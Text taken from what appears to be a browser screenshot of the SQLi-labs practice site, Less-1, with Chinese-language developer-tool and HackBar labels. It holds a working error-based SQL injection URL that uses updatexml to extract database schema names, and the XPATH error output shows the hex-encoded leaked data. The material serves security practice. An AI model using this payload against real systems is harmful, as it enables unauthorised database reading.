 Welcome Dhakkan
XPATH syntax error: '~8656D612C3569736E732C3734636D73'
SQLI DUMB SERIES-1
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
控制台 HackBar 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
coding SQL XSS Other
http://192.168.1.10:86/Less-1/?id=1'and updatexml(1,concat(0x7e,substring(hex((select group_concat(schema_name) from information_schema.schemata)),30,60),0x7e),1)--+
安全鸭
Post data Referer User Agent Cookies Clear All